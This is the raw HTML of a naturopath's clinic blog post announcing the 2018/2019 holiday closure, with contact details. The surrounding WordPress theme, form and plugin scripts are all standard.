<body data-rsssl=1 class="post-template-default single single-post postid-2131 single-format-standard content-sidebar "  ><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHBWFVF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="site-container"><header class="site-header"  ><div class="wrap"><div class="title-area"><p class="site-title" ><a href="https://lukeclarke.com.au/">Luke Clarke</a></p><p class="site-description" >Functional Medicine Practitioner and Naturopath in Melbourne</p></div><div class="widget-area header-widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><style>
@media only screen and (max-width:700px){
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
</style>
<div style="font-size:20px">Call US: <a href="tel:0388200010">03 8820 0010</a></div></div></div></section>
</div></div></header><nav class="nav-primary"  ><div class="wrap"><ul id="menu-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1671"><a href="https://lukeclarke.com.au/" ><span >Home</span></a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://lukeclarke.com.au/about-me/" ><span >About Me</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2627"><a href="https://lukeclarke.com.au/service/" ><span >What I Do</span></a>
<ul class="sub-menu">
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://lukeclarke.com.au/service/functional-medicine-melbourne/" ><span >Functional Medicine</span></a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://lukeclarke.com.au/service/irritable-bowel-syndrome-melbourne/" ><span >IBS (Irritable bowel syndrome) Treatment</span></a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2628"><a href="https://lukeclarke.com.au/service/fibromyalgia-treatment-melbourne/" ><span >Fibromyalgia Treatment</span></a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2629"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" ><span >Gut Microbiome Testing</span></a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://lukeclarke.com.au/service/fodmap-melbourne/" ><span >FODMAP</span></a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://lukeclarke.com.au/service/adrenal-fatigue-treatment-melbourne/" ><span >Adrenal Fatigue Treatment</span></a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://lukeclarke.com.au/service/womens-health/" ><span >Women&#8217;s Health</span></a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a href="https://lukeclarke.com.au/service/mens-health/" ><span >Men&#8217;s Health</span></a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://lukeclarke.com.au/service/detox-cleanse/" ><span >Cleanse and Detox</span></a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://lukeclarke.com.au/service/childrens-health/" ><span >Children&#8217;s Health</span></a></li>
</ul>
</li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1673"><a href="https://lukeclarke.com.au/blog/" ><span >Blog</span></a></li>
<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://lukeclarke.com.au/service/womens-health/" ><span >Women&#8217;s Health</span></a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://lukeclarke.com.au/service/mens-health/" ><span >Men&#8217;s Health</span></a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://lukeclarke.com.au/service/childrens-health/" ><span >Children&#8217;s Health</span></a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1924"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" ><span >Gut Health</span></a>
<ul class="sub-menu">
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://lukeclarke.com.au/how-do-i-know-if-i-have-adrenal-fatigue/" ><span >How Do I Know if I Have Adrenal Fatigue?</span></a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://lukeclarke.com.au/what-are-functional-foods-examples/" ><span >What Are Functional Foods Examples?</span></a></li>
	<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://lukeclarke.com.au/what-are-the-top-five-functional-foods/" ><span >What Are the Top Five Functional Foods?</span></a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://lukeclarke.com.au/what-foods-fight-inflammation/" ><span >What Foods Fight Inflammation?</span></a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://lukeclarke.com.au/the-health-benefits-of-an-anti-inflammatory-diet/" ><span >The Health Benefits Of An Anti-Inflammatory Diet</span></a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://lukeclarke.com.au/what-is-an-anti-inflammatory-diet/" ><span >What Is an Anti-Inflammatory Diet?</span></a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://lukeclarke.com.au/contact/" ><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2131 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry"  ><header class="entry-header"><p class="entry-meta"><time class="entry-time"  datetime="2018-12-10T10:56:07+11:00">December 10, 2018</time> by <span class="entry-author"   ><a href="https://lukeclarke.com.au/blog/author/admin/" class="entry-author-link"  rel="author"><span class="entry-author-name" >Luke</span></a></span> <span class="entry-comments-link"><a href="https://lukeclarke.com.au/blog/christmas-holidays-20182019/#respond">Leave a Comment</a></span> </p><h1 class="entry-title" >Clinic Holidays 2018/2019</h1>
</header><div class="entry-content" ><header><img decoding="async" class="alignright" src="https://lukeclarke.com.au/wp-content/uploads/2018/12/hol.bmp" width="270" height="164" /></header>
<header></header>
<header></header>
<header></header>
<header></header>
<header></header>
<header></header>
<header></header>
<header>The Well-Being Institute will be closed from Monday the 24th  of December 2019 and re-open on Monday the 6th of January 2020.</header>
<div class="entry-content">
<p>For product orders and to schedule an appointment please:</p>
<ul>
<li>Ring the clinic on 98857766</li>
<li>Email an order to luke@liveto100.com.au</li>
<li>Simply pop in to the Well-Being Institute at 1 Ward Street Ashburton before we close.</li>
</ul>
<p>I can also be contacted via email during the holidays.</p>
<p>Wishing you all a wonderful and a safe holiday season.</p>
<p>Warm regards</p>
<p>Luke</p>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://lukeclarke.com.au/blog/christmas-holidays-20182019/"
    dc:identifier="https://lukeclarke.com.au/blog/christmas-holidays-20182019/"
    dc:title="Clinic Holidays 2018/2019"
    trackback:ping="https://lukeclarke.com.au/blog/christmas-holidays-20182019/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://lukeclarke.com.au/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/christmas-holidays-20182019/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lukeclarke.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2131' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a65dcf352" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"  ><section id="gform_widget-4" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 15:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.0" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"7d396676ee88a0ad2259bdbadb947718","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.0" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/blog/christmas-holidays-20182019/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            <span id='input_1_1_3_container' class='name_first gform-grid-col' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'    />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                               </span>
                            <span id='input_1_1_6_container' class='name_last gform-grid-col' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'    />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            <div class='gf_clear gf_clear_complex'></div>
                        </div></li><li id="field_1_5" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_1_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='large'    aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Message/Question<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_6" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Captcha</label><div id='input_1_6' class='ginput_container ginput_recaptcha' data-sitekey='6LeePDMUAAAAAMaJw1le9hKqr4ArXR4nhOLjqXtu'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this)' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjRlMTk5ZTE3YjAxMGVkMzBmYmI4ZDViYzdiMDIyNDliIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="33"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://lukeclarke.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://lukeclarke.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-17" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Luke Clarke</h4>
			<div class="textwidget"><p><strong>Phone:</strong> (03) 8820 0010</p>
<p><strong>Clinic Address:</strong><br />
1 Ward Street<br />
Ashburton VIC 3147, Australia<br />
(Parking out the back – use laneway on left)</p>
<p><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3149.842194014493!2d145.07771001532012!3d-37.863982679743344!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad641da55c43491%3A0x7312f743390ec5a6!2sLuke%20Clarke%20-%20Functional%20Medicine%2C%20Naturopath%2C%20Gut%20Clinic%20-%20Melbourne!5e0!3m2!1sen!2sau!4v1596691521522!5m2!1sen!2sau" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2656"><a href="https://lukeclarke.com.au/" >Home</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://lukeclarke.com.au/about-me/" >About Me</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2644"><a href="https://lukeclarke.com.au/service/" >What I Do</a>
<ul class="sub-menu">
	<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="https://lukeclarke.com.au/service/functional-medicine-melbourne/" >Functional Medicine</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a href="https://lukeclarke.com.au/service/irritable-bowel-syndrome-melbourne/" >IBS (Irritable bowel syndrome) Treatment</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://lukeclarke.com.au/service/fibromyalgia-treatment-melbourne/" >Fibromyalgia Treatment</a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" >Gut Microbiome Testing</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://lukeclarke.com.au/service/fodmap-melbourne/" >FODMAP</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://lukeclarke.com.au/service/adrenal-fatigue-treatment-melbourne/" >Adrenal Fatigue Treatment</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://lukeclarke.com.au/service/womens-health/" >Women&#8217;s Health</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://lukeclarke.com.au/service/mens-health/" >Men&#8217;s Health</a></li>
</ul>
</li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://lukeclarke.com.au/service/childrens-health/" >Children&#8217;s Health</a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2657"><a href="https://lukeclarke.com.au/blog/" >Blog</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://lukeclarke.com.au/contact/" >Contact</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4 class="widget-title widgettitle">Sitemap</h4>
<a href="https://lukeclarke.com.au/sitemap/">Sitemap</a></div></div></section>
</div></div></div><footer class="site-footer"  ><div class="wrap">Copyright © 2025 ·  <a href="https://lukeclarke.com.au/">Luke Clarke</a></div></footer></div><script>
jQuery(document).ready(function($){
$(document).on('click','.lc-button a',function(){
setTimeout(function(){
$('.hotdoc-modal >iframe').attr('scrolling','yes');
}, 1000);
})
});
</script><style type="text/css" media="screen"></style><script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/lukeclarke.com.au\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.2" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/scripts/front.js?ver=2.3.2" id="front-topbar-js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/scripts/jquery.cookie.js?ver=2.3.2" id="cookie-topbar-js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/comment-reply.min.js?ver=7b899dd2f354028a2fc5aeb2b35d89e1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/responsive-menu.js?ver=1.0.0" id="hello-pro-responsive-menu-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/debounce.js?ver=1.0.0" id="hello-pro-debounce-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/sticky-nav.js?ver=1.0.0" id="sticky-nav-script-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1731494073" id="akismet-frontend-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=f802885f3482236736b18b55abcdc360" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7d396676ee88a0ad2259bdbadb947718"},"ajax":{"ajaxurl":"https:\/\/lukeclarke.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"5c1efeaa2f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4eb3b197fd"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=c055226f9b8c432c9206edab9070263c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
